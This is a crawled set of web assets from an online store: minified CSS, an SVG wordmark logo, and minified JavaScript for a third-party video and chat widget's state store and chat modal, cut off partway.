#bloggy--article p.text--1636212957474,#bloggy--article li.text--1636212957474,#bloggy--article h6.text--1636212957474,#bloggy--article h5.text--1636212957474,#bloggy--article h4.text--1636212957474,#bloggy--article h3.text--1636212957474,#bloggy--article h2.text--1636212957474,#bloggy--article h1.text--1636212957474,#bloggy--article span.text--1636212957474,#bloggle_article-layout p.text--1636212957474,#bloggle_article-layout li.text--1636212957474,#bloggle_article-layout h6.text--1636212957474,#bloggle_article-layout h5.text--1636212957474,#bloggle_article-layout h4.text--1636212957474,#bloggle_article-layout h3.text--1636212957474,#bloggle_article-layout h2.text--1636212957474,#bloggle_article-layout h1.text--1636212957474,#bloggle_article-layout span.text--1636212957474,#bloggle--blog_layout p.text--1636212957474,#bloggle--blog_layout li.text--1636212957474,#bloggle--blog_layout h6.text--1636212957474,#bloggle--blog_layout h5.text--1636212957474,#bloggle--blog_layout h4.text--1636212957474,#bloggle--blog_layout h3.text--1636212957474,#bloggle--blog_layout h2.text--1636212957474,#bloggle--blog_layout h1.text--1636212957474,#bloggle--blog_layout span.text--1636212957474{font-size:16px!important;line-height:1.5em!important}#bloggy--article p.text--1636212959945,#bloggy--article li.text--1636212959945,#bloggy--article h6.text--1636212959945,#bloggy--article h5.text--1636212959945,#bloggy--article h4.text--1636212959945,#bloggy--article h3.text--1636212959945,#bloggy--article h2.text--1636212959945,#bloggy--article h1.text--1636212959945,#bloggy--article span.text--1636212959945,#bloggle_article-layout p.text--1636212959945,#bloggle_article-layout li.text--1636212959945,#bloggle_article-layout h6.text--1636212959945,#bloggle_article-layout h5.text--1636212959945,#bloggle_article-layout h4.text--1636212959945,#bloggle_article-layout h3.text--1636212959945,#bloggle_article-layout h2.text--1636212959945,#bloggle_article-layout h1.text--1636212959945,#bloggle_article-layout span.text--1636212959945,#bloggle--blog_layout p.text--1636212959945,#bloggle--blog_layout li.text--1636212959945,#bloggle--blog_layout h6.text--1636212959945,#bloggle--blog_layout h5.text--1636212959945,#bloggle--blog_layout h4.text--1636212959945,#bloggle--blog_layout h3.text--1636212959945,#bloggle--blog_layout h2.text--1636212959945,#bloggle--blog_layout h1.text--1636212959945,#bloggle--blog_layout span.text--1636212959945{font-size:32px!important;line-height:1.5em!important}#bloggy--article .margin_vertical--medium{margin-bottom:1.5em!important}.product__inventory{position:relative;top:-35px;margin-bottom:-40px;max-width:50%}
/*# sourceMappingURL=/cdn/shop/t/67/assets/custom.css.map?v=93806650712261861881758524479 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195
body_size: 5217
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 248 73" height="73" width="248">
<path fill="white" d="M54.3885 0H47.6403C47.3988 0 47.2031 0.193384 47.2031 0.431935V52.1021C47.2031 52.3406 47.3988 52.534 47.6403 52.534H54.3885C54.6299 52.534 54.8256 52.3406 54.8256 52.1021V0.431935C54.8256 0.193384 54.6299 0 54.3885 0Z"></path>
<path fill="white" d="M113.984 18.0867C113.921 18.0867 113.86 18.1123 113.815 18.1579C113.77 18.2034 113.745 18.2652 113.745 18.3297C113.654 29.6455 113.668 40.9702 113.786 52.304C113.786 52.3971 113.749 52.4864 113.684 52.5522C113.619 52.618 113.53 52.655 113.438 52.655H106.922C106.462 52.655 106.232 52.4278 106.232 51.9733L106.198 18.4714C106.198 18.2105 106.066 18.08 105.802 18.08L101.014 18.0935C100.777 18.0935 100.672 17.9765 100.7 17.7425L100.761 17.2229C100.773 17.1203 100.823 17.0256 100.901 16.9571C100.979 16.8885 101.08 16.851 101.184 16.8517L105.952 16.9056C106.054 16.9075 106.153 16.8696 106.227 16.8002C106.301 16.7307 106.345 16.6353 106.348 16.5345C106.43 13.6189 106.979 10.8451 107.994 8.21297C111.116 0.100702 118.164 0.154694 125.329 2.19963C125.648 2.28962 125.816 2.49884 125.835 2.82729L125.848 3.0905C125.862 3.40095 125.712 3.54493 125.397 3.52243C123.71 3.38745 121.948 2.62482 120.309 2.76655C115.002 3.21873 114.018 12.2961 113.895 16.5142C113.886 16.7617 114.009 16.8854 114.264 16.8854H123.806C123.891 16.8848 123.973 16.9153 124.037 16.9712C124.101 17.0271 124.143 17.1046 124.154 17.1891L124.195 17.4793C124.259 17.8978 124.075 18.107 123.642 18.107L113.984 18.0867Z"></path>
<path fill="white" d="M170.835 27.1361C178.014 28.2227 181.443 33.5746 181.21 40.4923C180.944 48.2266 174.503 52.411 167.202 52.5122C159.015 52.6337 150.875 52.6247 142.784 52.4852C142.661 52.4817 142.545 52.4311 142.459 52.3442C142.374 52.2572 142.326 52.1408 142.326 52.0196V2.61705C142.326 2.39209 142.44 2.27735 142.668 2.27286C150.163 2.16937 157.669 2.12663 165.187 2.14462C166.489 2.14912 168.372 2.6373 170.835 3.60915C174.419 5.02644 176.696 7.53031 177.666 11.1208C179.428 17.6335 177.426 24.0248 170.774 26.6097C170.141 26.8571 170.161 27.0326 170.835 27.1361ZM151.772 26.6974C155.331 26.7716 158.992 26.5152 162.598 26.6704C169.982 26.9809 169.456 13.9823 168.841 9.15006C168.472 6.30199 166.874 3.6024 163.616 3.57541C159.836 3.54391 155.88 3.53716 151.745 3.55516C151.54 3.55516 151.438 3.65639 151.438 3.85886L151.424 26.3464C151.424 26.5759 151.54 26.6929 151.772 26.6974ZM151.438 28.3104L151.397 51.0679C151.397 51.1485 151.429 51.2257 151.487 51.2827C151.544 51.3397 151.622 51.3716 151.704 51.3716L166.211 51.3986C167.756 51.4016 169.239 50.6325 170.334 49.2606C171.429 47.8886 172.047 46.0262 172.051 44.0828L172.065 35.3766C172.067 34.4139 171.918 33.4602 171.627 32.5701C171.336 31.68 170.908 30.8709 170.369 30.1891C169.829 29.5072 169.188 28.9659 168.481 28.596C167.775 28.2262 167.018 28.0351 166.252 28.0337L151.745 28.0067C151.663 28.0067 151.585 28.0387 151.528 28.0956C151.47 28.1526 151.438 28.2299 151.438 28.3104Z"></path>
<path fill="white" d="M29.0489 38.1582H9.47364C9.41215 38.1585 9.35241 38.1784 9.30322 38.2149C9.25403 38.2513 9.218 38.3024 9.20043 38.3606L5.02036 52.25C5.00482 52.297 4.9771 52.3392 4.93995 52.3724C4.90281 52.4055 4.85753 52.4285 4.80862 52.439L3.93436 52.6415C3.88573 52.6517 3.83526 52.6492 3.78789 52.6344C3.74051 52.6195 3.69786 52.5927 3.66412 52.5566C3.63037 52.5206 3.60669 52.4765 3.5954 52.4286C3.5841 52.3808 3.58558 52.3309 3.59968 52.2838L18.6944 2.43583C18.712 2.3776 18.748 2.3265 18.7972 2.29004C18.8464 2.25359 18.9061 2.23372 18.9676 2.23336L28.1474 2.22661C28.21 2.2255 28.2713 2.2447 28.3219 2.28126C28.3724 2.31782 28.4095 2.36974 28.4274 2.42908L42.7981 52.169C42.811 52.2118 42.8135 52.2569 42.8055 52.3008C42.7974 52.3446 42.779 52.386 42.7517 52.4215C42.7244 52.457 42.689 52.4856 42.6484 52.5051C42.6078 52.5246 42.5632 52.5343 42.5181 52.5335L33.6047 52.5267C33.5411 52.5274 33.4792 52.5073 33.4285 52.4694C33.3778 52.4315 33.3413 52.3781 33.3246 52.3175L29.329 38.3674C29.3123 38.3068 29.2758 38.2534 29.2251 38.2155C29.1744 38.1776 29.1125 38.1575 29.0489 38.1582ZM9.67854 36.8151C9.669 36.8484 9.66742 36.8834 9.67394 36.9174C9.68046 36.9513 9.6949 36.9833 9.71611 37.0108C9.73731 37.0383 9.76471 37.0606 9.79613 37.0758C9.82754 37.0911 9.86212 37.0988 9.89711 37.0986L28.6869 37.1998C28.7227 37.2004 28.7581 37.1926 28.7902 37.177C28.8223 37.1614 28.8502 37.1384 28.8715 37.1101C28.8929 37.0817 28.9071 37.0488 28.913 37.0139C28.9189 36.979 28.9164 36.9433 28.9055 36.9096L19.6779 5.11517C19.6636 5.06986 19.635 5.03025 19.5963 5.00213C19.5576 4.97401 19.5108 4.95884 19.4628 4.95884C19.4147 4.95884 19.368 4.97401 19.3292 5.00213C19.2905 5.03025 19.2619 5.06986 19.2476 5.11517L9.67854 36.8151Z"></path>
<path fill="white" d="M229.546 16.7363L229.505 7.49016C229.505 7.2382 229.635 7.11222 229.895 7.11222L236.868 7.10547C236.912 7.10546 236.955 7.11406 236.995 7.13076C237.036 7.14746 237.072 7.17192 237.103 7.20272C237.133 7.23352 237.157 7.27004 237.173 7.31012C237.189 7.35021 237.197 7.39306 237.196 7.43617L237.114 16.608C237.114 16.878 237.251 17.013 237.524 17.013L246.984 16.9657C247.307 16.9612 247.473 17.1165 247.483 17.4314L247.496 17.8363C247.51 18.1153 247.373 18.2548 247.086 18.2548L237.565 18.248C237.287 18.248 237.146 18.3875 237.142 18.6665C237.11 27.2062 237.119 35.4647 237.169 43.442C237.203 48.3215 239.478 52.5598 245.393 51.0953C245.454 51.0793 245.518 51.0772 245.581 51.089C245.643 51.1009 245.702 51.1264 245.754 51.1638C245.805 51.2012 245.848 51.2496 245.879 51.3054C245.91 51.3612 245.928 51.4232 245.932 51.4867L245.959 51.8782C245.982 52.2471 245.814 52.4698 245.454 52.5463C242.54 53.1717 239.789 53.3742 237.203 53.1537C231.718 52.6813 229.519 47.957 229.519 43.1315C229.519 35.0822 229.531 26.88 229.553 18.5247C229.554 18.4878 229.547 18.4512 229.533 18.4168C229.519 18.3825 229.498 18.3512 229.472 18.3248C229.445 18.2983 229.413 18.2774 229.378 18.263C229.343 18.2487 229.305 18.2413 229.266 18.2413L224.123 18.221C224.073 18.2208 224.023 18.2091 223.978 18.1867C223.933 18.1644 223.893 18.132 223.863 18.0921C223.833 18.0523 223.812 18.006 223.803 17.957C223.793 17.9079 223.795 17.8574 223.809 17.8093L223.884 17.5461C223.989 17.1637 224.244 16.9747 224.649 16.9792L229.246 17.0332C229.446 17.0377 229.546 16.9387 229.546 16.7363Z"></path>
<path fill="white" d="M71.7462 35.3518C71.687 35.3518 71.6284 35.3631 71.5737 35.3852C71.519 35.4072 71.4693 35.4395 71.4274 35.4803C71.3856 35.521 71.3524 35.5694 71.3297 35.6226C71.307 35.6758 71.2954 35.7329 71.2954 35.7905C71.2476 42.2762 72.3677 52.6224 81.0079 52.2107C85.8778 51.9745 91.3966 49.7204 93.8145 45.3875C93.9921 45.0681 94.2607 44.9556 94.6205 45.0501L94.8459 45.1108C94.9405 45.1367 95.0274 45.1845 95.0995 45.2504C95.1715 45.3162 95.2266 45.3982 95.26 45.4893C95.2935 45.5805 95.3043 45.6783 95.2917 45.7745C95.279 45.8707 95.2433 45.9624 95.1874 46.0422C93.3796 48.6113 91.2145 50.4425 88.6919 51.5358C83.8561 53.628 78.0299 53.9182 73.1532 51.9273C67.7528 49.7271 64.6587 45.2525 63.871 38.5036C62.7235 28.7648 66.0908 19.1475 77.0601 17.3523C88.9309 15.4153 96.8881 23.3319 96.6968 34.9131C96.695 35.0175 96.6518 35.1171 96.5764 35.1903C96.501 35.2635 96.3996 35.3046 96.2939 35.3046L71.7462 35.3518ZM71.712 34.137H88.6919C88.7824 34.137 88.8693 34.1014 88.9333 34.0381C88.9974 33.9749 89.0334 33.889 89.0334 33.7995V31.7748C89.0334 28.152 88.177 24.6775 86.6528 22.1158C85.1285 19.5541 83.0611 18.1149 80.9055 18.1149H79.4984C77.3428 18.1149 75.2754 19.5541 73.7511 22.1158C72.2268 24.6775 71.3705 28.152 71.3705 31.7748V33.7995C71.3705 33.889 71.4065 33.9749 71.4705 34.0381C71.5346 34.1014 71.6215 34.137 71.712 34.137Z"></path>
<path fill="white" d="M194.582 35.8238C194.582 41.3917 195.552 52.0888 203.427 52.1968C208.557 52.271 214.397 50.0439 217.108 45.522C217.363 45.0901 217.741 44.9551 218.242 45.1171C218.424 45.1756 218.47 45.4275 218.379 45.873C218.315 46.1789 218.192 46.4601 218.01 46.7166C215.838 49.7311 212.673 51.7221 208.516 52.6894C200.511 54.5589 191.898 52.0348 188.585 44.0575C186.085 38.0239 186.338 29.3515 189.999 23.7093C192.03 20.5778 195.065 18.5464 199.104 17.615C203.666 16.5622 207.912 17.0301 211.842 19.0188C217.764 22.0221 220.1 28.5079 220.066 34.9194C220.064 35.0203 220.022 35.1164 219.949 35.1871C219.876 35.2578 219.778 35.2974 219.676 35.2973L195.053 35.3648C194.739 35.3648 194.582 35.5178 194.582 35.8238ZM194.828 34.1433H212.259C212.295 34.1433 212.33 34.129 212.355 34.1037C212.381 34.0784 212.395 34.0441 212.395 34.0083V31.9431C212.395 28.2773 211.538 24.7616 210.011 22.1695C208.484 19.5774 206.413 18.1212 204.254 18.1212H202.833C201.764 18.1212 200.705 18.4787 199.717 19.1733C198.73 19.8679 197.832 20.8861 197.076 22.1695C196.32 23.453 195.72 24.9767 195.311 26.6537C194.902 28.3306 194.691 30.128 194.691 31.9431V34.0083C194.691 34.0441 194.706 34.0784 194.731 34.1037C194.757 34.129 194.792 34.1433 194.828 34.1433Z"></path>
<path fill-opacity="0.996" fill="white" d="M94.6822 68.0649C97.6201 68.9374 96.8642 72.055 93.8718 72.2602C92.121 72.38 90.3702 72.4014 88.6195 72.3244C88.4389 72.3161 88.2693 72.2508 88.1458 72.142C88.0224 72.0333 87.9548 71.8895 87.9571 71.7406L87.9961 64.2866C88.0012 64.0086 88.1701 63.8675 88.5026 63.8632C90.2949 63.8376 95.0173 63.3436 95.7654 65.2488C96.1914 66.3222 95.8199 67.1669 94.651 67.7827C94.4328 67.8982 94.4432 67.9922 94.6822 68.0649ZM88.8299 64.7934V67.3208C88.8299 67.4212 88.8783 67.5175 88.9645 67.5884C89.0508 67.6594 89.1677 67.6993 89.2896 67.6993L92.3911 67.7057C93.107 67.7063 93.7936 67.5486 94.3005 67.2672C94.8074 66.9858 95.0932 66.6037 95.0952 66.2046V65.9352C95.0962 65.7369 95.027 65.5403 94.8916 65.3568C94.7562 65.1733 94.5571 65.0065 94.3059 64.8659C94.0547 64.7252 93.7563 64.6136 93.4277 64.5373C93.0991 64.461 92.7469 64.4216 92.3911 64.4213L89.2896 64.4149C89.1677 64.4149 89.0508 64.4548 88.9645 64.5257C88.8783 64.5967 88.8299 64.693 88.8299 64.7934ZM88.8065 68.7193L88.8221 71.3493C88.8241 71.4469 88.8726 71.5399 88.9572 71.6083C89.0417 71.6767 89.1555 71.715 89.2741 71.715L92.999 71.7086C93.3476 71.7074 93.6926 71.6695 94.0142 71.597C94.3357 71.5244 94.6276 71.4187 94.873 71.2858C95.1184 71.1529 95.3126 70.9955 95.4443 70.8225C95.576 70.6496 95.6428 70.4646 95.6407 70.2781V69.7392C95.6365 69.364 95.3545 69.0054 94.8564 68.742C94.3582 68.4787 93.6847 68.3321 92.9834 68.3344L89.2585 68.3408C89.1985 68.3408 89.139 68.3506 89.0837 68.3697C89.0283 68.3888 88.9782 68.4168 88.9361 68.452C88.894 68.4872 88.8609 68.529 88.8386 68.5749C88.8164 68.6208 88.8055 68.6699 88.8065 68.7193Z"></path>
<path fill-opacity="0.996" fill="white" d="M103.196 68.3312C103.948 66.9008 104.993 65.4229 106.332 63.8975C106.373 63.8456 106.424 63.837 106.486 63.8715L106.725 63.9947C106.839 64.0509 106.862 64.1243 106.795 64.2151L103.173 69.2711C103.044 69.4526 102.98 69.647 102.98 69.8545V72.1556C102.979 72.1845 102.971 72.213 102.958 72.2394C102.944 72.2658 102.924 72.2896 102.9 72.3095C102.875 72.3293 102.847 72.3449 102.816 72.3552C102.784 72.3655 102.751 72.3703 102.717 72.3695L102.37 72.363C102.221 72.3587 102.146 72.2939 102.146 72.1685C102.138 70.937 102.385 69.7119 101.544 68.6294C100.334 67.078 99.2475 65.5958 98.2848 64.1827C98.223 64.0963 98.2436 64.0271 98.3465 63.9753L98.6709 63.8197C98.7944 63.7592 98.8922 63.783 98.9643 63.891L102.177 68.383C102.232 68.4589 102.311 68.5208 102.405 68.562C102.499 68.6033 102.604 68.6222 102.709 68.6169C102.815 68.6115 102.916 68.5821 103.001 68.5317C103.087 68.4813 103.155 68.4119 103.196 68.3312Z"></path>
<path fill-opacity="0.996" fill="white" d="M116.087 70.0026L116.147 72.1216C116.151 72.2781 116.076 72.3585 115.92 72.3629L115.633 72.3694C115.491 72.3737 115.42 72.3042 115.42 72.1607L115.44 64.1738C115.44 63.9738 115.542 63.8651 115.747 63.8478C116.974 63.7608 118.197 63.7673 119.416 63.8673C121.337 64.0238 122.725 65.6147 122.158 67.4859C121.377 70.0744 118.589 69.5136 116.467 69.5984C116.205 69.6114 116.078 69.7462 116.087 70.0026ZM116.08 64.7345L116.134 68.7117C116.135 68.7536 116.144 68.795 116.161 68.8334C116.178 68.8719 116.203 68.9066 116.234 68.9357C116.265 68.9648 116.302 68.9876 116.342 69.0028C116.382 69.0181 116.424 69.0255 116.467 69.0246L118.956 68.992C119.296 68.9871 119.631 68.9275 119.944 68.8167C120.256 68.7058 120.539 68.5459 120.777 68.3461C121.014 68.1463 121.201 67.9105 121.327 67.6521C121.453 67.3938 121.515 67.118 121.51 66.8404V66.4492C121.501 65.8892 121.22 65.3561 120.728 64.9673C120.237 64.5785 119.575 64.3658 118.889 64.3759L116.401 64.4085C116.358 64.4093 116.315 64.4184 116.276 64.4353C116.237 64.4521 116.201 64.4764 116.171 64.5066C116.142 64.5369 116.118 64.5726 116.103 64.6117C116.087 64.6508 116.079 64.6925 116.08 64.7345Z"></path>
<path fill-opacity="0.996" fill="white" d="M125.428 70.4845C125.392 70.8872 125.281 71.1978 125.095 71.4163C123.895 72.8086 123.68 72.6758 124.448 71.0179C125.545 68.6446 126.647 66.3355 127.753 64.0907C127.797 63.9994 127.868 63.9223 127.956 63.8685C128.045 63.8147 128.147 63.7864 128.252 63.7871C128.356 63.7878 128.458 63.8174 128.546 63.8723C128.634 63.9273 128.703 64.0053 128.746 64.0971L132.524 71.9753C132.648 72.2367 132.566 72.3309 132.278 72.2581L131.811 72.136C131.783 72.1299 131.756 72.1166 131.734 72.0975C131.712 72.0784 131.695 72.0541 131.684 72.0268L130.998 70.311C130.892 70.0454 130.689 69.9148 130.392 69.919L125.987 69.9769C125.641 69.9812 125.454 70.1504 125.428 70.4845ZM126.114 69.0708C126.1 69.1011 126.093 69.1344 126.095 69.1677C126.098 69.201 126.109 69.2332 126.127 69.2613C126.146 69.2894 126.171 69.3126 126.202 69.3288C126.232 69.3449 126.266 69.3534 126.301 69.3536L130.192 69.3857C130.227 69.3855 130.26 69.377 130.291 69.3609C130.321 69.3448 130.347 69.3216 130.365 69.2934C130.384 69.2653 130.395 69.2331 130.397 69.1998C130.399 69.1665 130.393 69.1332 130.378 69.1029L128.473 64.9454C128.457 64.911 128.431 64.8818 128.398 64.8611C128.365 64.8404 128.327 64.8291 128.288 64.8284C128.249 64.8277 128.211 64.8377 128.177 64.8573C128.144 64.8769 128.117 64.9052 128.1 64.9389L126.114 69.0708Z"></path>
<path fill-opacity="0.996" fill="white" d="M144.381 69.3677C143.827 73.3786 136.665 73.3015 136.197 69.5477C135.988 67.9194 135.96 66.0682 136.111 63.9942C136.116 63.887 136.186 63.8378 136.321 63.8463L136.657 63.8656C136.834 63.8785 136.917 63.9578 136.907 64.1034C136.803 65.8389 136.823 67.5058 136.969 69.1042C137.281 72.6201 143.414 72.7358 143.632 69.0913C143.726 67.4973 143.723 65.8068 143.624 64.0199C143.614 63.8528 143.713 63.7756 143.921 63.7885L144.249 63.8142C144.394 63.8228 144.472 63.887 144.483 64.007C144.665 65.7854 144.631 67.5723 144.381 69.3677Z"></path>
<path fill-opacity="0.996" fill="white" d="M149.113 71.6929L154.67 71.6864C154.722 71.6863 154.772 71.7026 154.809 71.7317C154.847 71.7608 154.869 71.8005 154.871 71.8425L154.895 72.1939C154.896 72.2158 154.892 72.2376 154.882 72.2581C154.872 72.2786 154.858 72.2973 154.839 72.3131C154.82 72.3289 154.798 72.3415 154.773 72.3501C154.748 72.3587 154.721 72.3631 154.694 72.3631L148.23 72.3696C148.177 72.3696 148.126 72.3524 148.088 72.3219C148.05 72.2914 148.029 72.25 148.029 72.2069L148.077 63.9498C148.077 63.9066 148.099 63.8653 148.136 63.8348C148.174 63.8043 148.225 63.7871 148.278 63.7871L148.696 63.7936C148.749 63.7936 148.8 63.8108 148.838 63.8413C148.875 63.8718 148.897 63.9131 148.897 63.9563L148.913 71.5302C148.913 71.5733 148.934 71.6147 148.971 71.6452C149.009 71.6757 149.06 71.6929 149.113 71.6929Z"></path>
<path fill-opacity="0.996" fill="white" d="M162.87 69.9367L158.904 69.9431C158.571 69.9431 158.331 70.0869 158.183 70.3746L157.261 72.2034C157.171 72.3795 157.045 72.4095 156.883 72.2936L156.688 72.1584C156.612 72.1025 156.594 72.0339 156.634 71.9523L160.351 64.1152C160.397 64.0173 160.472 63.9343 160.566 63.8762C160.66 63.818 160.77 63.7871 160.883 63.7871C160.996 63.7871 161.106 63.818 161.202 63.8762C161.297 63.9343 161.374 64.0173 161.422 64.1152L165.166 71.9008C165.185 71.9401 165.195 71.983 165.195 72.0264C165.195 72.0699 165.185 72.1128 165.166 72.1521C165.147 72.1914 165.119 72.2262 165.084 72.254C165.049 72.2818 165.008 72.3019 164.964 72.3129L164.735 72.3644C164.654 72.3816 164.598 72.3558 164.567 72.2871L163.638 70.4068C163.569 70.2661 163.461 70.147 163.325 70.0637C163.189 69.9804 163.031 69.9363 162.87 69.9367ZM158.702 69.1124C158.688 69.1416 158.683 69.1734 158.685 69.2051C158.688 69.2368 158.699 69.2674 158.717 69.2942C158.735 69.3209 158.759 69.343 158.788 69.3585C158.818 69.374 158.85 69.3823 158.883 69.3829H162.856C162.89 69.3823 162.922 69.374 162.951 69.3585C162.98 69.343 163.005 69.3209 163.023 69.2942C163.041 69.2674 163.052 69.2368 163.055 69.2051C163.057 69.1734 163.052 69.1416 163.038 69.1124L161.052 64.9202C161.035 64.8875 161.009 64.86 160.977 64.8407C160.945 64.8214 160.908 64.8112 160.87 64.8112C160.832 64.8112 160.795 64.8214 160.763 64.8407C160.73 64.86 160.705 64.8875 160.688 64.9202L158.702 69.1124Z"></path>
<path fill="white" d="M247.231 67.2227H186.143C185.949 67.2227 185.791 67.5108 185.791 67.8663V68.2955C185.791 68.651 185.949 68.9391 186.143 68.9391H247.231C247.425 68.9391 247.583 68.651 247.583 68.2955V67.8663C247.583 67.5108 247.425 67.2227 247.231 67.2227Z"></path>
<path fill="white" d="M61.8555 67.2227H0.768131C0.573667 67.2227 0.416016 67.5108 0.416016 67.8663V68.2955C0.416016 68.651 0.573667 68.9391 0.768131 68.9391H61.8555C62.05 68.9391 62.2076 68.651 62.2076 68.2955V67.8663C62.2076 67.5108 62.05 67.2227 61.8555 67.2227Z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fa81a1904/vendor-state.BwplQhnh.js
body_size: 1053
content:
var x=Object.defineProperty;var _=Object.getOwnPropertySymbols;var E=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable;var j=(e,n,t)=>n in e?x(e,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[n]=t,b=(e,n)=>{for(var t in n||(n={}))E.call(n,t)&&j(e,t,n[t]);if(_)for(var t of _(n))J.call(n,t)&&j(e,t,n[t]);return e};import{R as H}from"./vendor-preact.CIIGgvJN.js";const R=e=>{let n;const t=new Set,r=(a,h)=>{const d=typeof a=="function"?a(n):a;if(!Object.is(d,n)){const S=n;n=(h!=null?h:typeof d!="object"||d===null)?d:Object.assign({},n,d),t.forEach(m=>m(n,S))}},o=()=>n,u={setState:r,getState:o,getInitialState:()=>l,subscribe:a=>(t.add(a),()=>t.delete(a))},l=n=e(r,o,u);return u},N=e=>e?R(e):R,P=e=>e;function k(e,n=P){const t=H.useSyncExternalStore(e.subscribe,()=>n(e.getState()),()=>n(e.getInitialState()));return H.useDebugValue(t),t}const F=e=>{const n=N(e),t=r=>k(n,r);return Object.assign(t,n),t},T=e=>e?F(e):F,q=e=>(n,t,r)=>{const o=r.subscribe;return r.subscribe=(f,u,l)=>{let a=f;if(u){const h=(l==null?void 0:l.equalityFn)||Object.is;let d=f(r.getState());a=S=>{const m=f(S);if(!h(d,m)){const v=d;u(d=m,v)}},l!=null&&l.fireImmediately&&u(d,d)}return o(a)},e(n,t,r)},U=q;function W(e,n){let t;try{t=e()}catch(o){return}return{getItem:o=>{var s;const f=l=>l===null?null:JSON.parse(l,void 0),u=(s=t.getItem(o))!=null?s:null;return u instanceof Promise?u.then(f):f(u)},setItem:(o,s)=>t.setItem(o,JSON.stringify(s,void 0)),removeItem:o=>t.removeItem(o)}}const O=e=>n=>{try{const t=e(n);return t instanceof Promise?t:{then(r){return O(r)(t)},catch(r){return this}}}catch(t){return{then(r){return this},catch(r){return O(r)(t)}}}},B=(e,n)=>(t,r,o)=>{let s=b({storage:W(()=>localStorage),partialize:i=>i,version:0,merge:(i,y)=>b(b({},y),i)},n),f=!1;const u=new Set,l=new Set;let a=s.storage;if(!a)return e((...i)=>{console.warn(`[zustand persist middleware] Unable to update item '${s.name}', the given storage is currently unavailable.`),t(...i)},r,o);const h=()=>{const i=s.partialize(b({},r()));return a.setItem(s.name,{state:i,version:s.version})},d=o.setState;o.setState=(i,y)=>{d(i,y),h()};const S=e((...i)=>{t(...i),h()},r,o);o.getInitialState=()=>S;let m;const v=()=>{var i,y;if(!a)return;f=!1,u.forEach(c=>{var g;return c((g=r())!=null?g:S)});const I=((y=s.onRehydrateStorage)==null?void 0:y.call(s,(i=r())!=null?i:S))||void 0;return O(a.getItem.bind(a))(s.name).then(c=>{if(c)if(typeof c.version=="number"&&c.version!==s.version){if(s.migrate){const g=s.migrate(c.state,c.version);return g instanceof Promise?g.then(p=>[!0,p]):[!0,g]}console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}else return[!1,c.state];return[!1,void 0]}).then(c=>{var g;const[p,w]=c;if(m=s.merge(w,(g=r())!=null?g:S),t(m,!0),p)return h()}).then(()=>{I==null||I(m,void 0),m=r(),f=!0,l.forEach(c=>c(m))}).catch(c=>{I==null||I(void 0,c)})};return o.persist={setOptions:i=>{s=b(b({},s),i),i.storage&&(a=i.storage)},clearStorage:()=>{a==null||a.removeItem(s.name)},getOptions:()=>s,rehydrate:()=>v(),hasHydrated:()=>f,onHydrate:i=>(u.add(i),()=>{u.delete(i)}),onFinishHydration:i=>(l.add(i),()=>{l.delete(i)})},s.skipHydration||v(),m||S},$=B;export{W as a,T as c,$ as p,U as s};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fa81a1904/chat-modal.RCIGS7Ax.js
body_size: 29122
content:
var $n=Object.defineProperty,Hn=Object.defineProperties;var Bn=Object.getOwnPropertyDescriptors;var tt=Object.getOwnPropertySymbols;var Gt=Object.prototype.hasOwnProperty,Kt=Object.prototype.propertyIsEnumerable;var bt=(n,t,r)=>t in n?$n(n,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):n[t]=r,Z=(n,t)=>{for(var r in t||(t={}))Gt.call(t,r)&&bt(n,r,t[r]);if(tt)for(var r of tt(t))Kt.call(t,r)&&bt(n,r,t[r]);return n},Ie=(n,t)=>Hn(n,Bn(t));var nt=(n,t)=>{var r={};for(var s in n)Gt.call(n,s)&&t.indexOf(s)<0&&(r[s]=n[s]);if(n!=null&&tt)for(var s of tt(n))t.indexOf(s)<0&&Kt.call(n,s)&&(r[s]=n[s]);return r};var ge=(n,t,r)=>bt(n,typeof t!="symbol"?t+"":t,r);var P=(n,t,r)=>new Promise((s,o)=>{var a=d=>{try{l(r.next(d))}catch(c){o(c)}},i=d=>{try{l(r.throw(d))}catch(c){o(c)}},l=d=>d.done?s(d.value):Promise.resolve(d.value).then(a,i);l((r=r.apply(n,t)).next())});import{u as e,A as oe,h as S,q as gn,y as _,k as ve,T as Je}from"./vendor-preact.CIIGgvJN.js";import{b as Vn,c as zt}from"./vendor-misc.DS4z9ZJk.js";import{h as X,u as Ee,b as q,l as it,m as ct,x as dt,y as Be,g as ke,z as Ve,o as Se,q as Wt,w as Pt,p as Mt,k as Ue,B as kt,a as Ze,E as Nt,F as fn,G as Gn,H as Kn,I as zn,J as pn,K as St,L as yn,v as Wn,r as qt,n as qn,c as Et,N as Yn,O as Qn,W as Xn,f as Jn,P as Zn,j as bn,Q as xt,R as er,e as tr,A as nr,T as xn,t as Yt,V as Qt}from"./modal-container.BEoMahPu.js";import{_ as Xt,a as rr,m as Ot,i as wn}from"./widget-loader.CvIS49GN.js";import{i as ye,u as sr,l as or,D as ar}from"./vendor-ai.pMXlxIsY.js";import{a as We,u as lr}from"./vendor-query.DzMj9hLO.js";import{e as je,C as $e,X as ot,o as ir,G as _t,p as Tn,q as cr,r as dr,f as Rt,g as Ut,a as Cn,s as vn,k as ur,t as at,R as Nn,u as Sn,v as mr,w as hr,x as gr,b as fr,y as pr}from"./vendor-icons.BBM4R7p7.js";import{c as Ft,p as In,a as An}from"./vendor-state.BwplQhnh.js";import{u as yr}from"./use-is-mobile.BXT0RdqD.js";import{O as Le,A as br}from"./search-bar-widget-settings.USrADw5q.js";import{P as wt}from"./base-analytics.types.C7gqEU3k.js";const et=i=>{var l=i,{width:n=24,height:t=24,image:r,fallback:s,className:o="w-full h-full object-cover rounded-full"}=l,a=nt(l,["width","height","image","fallback","className"]);return r?e("img",Z({src:r,alt:"Agent",width:n,height:t,className:o},a)):s||e("svg",Ie(Z({width:n,height:t,viewBox:"0 0 100 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a),{children:[e("g",{transform:"translate(-56,6)",children:e("path",{d:"M78,50 C90,50 100,41 100,30 C100,19 90,10 78,10 L78,0 C66,10 56,19 56,30 C56,41 66,50 78,50 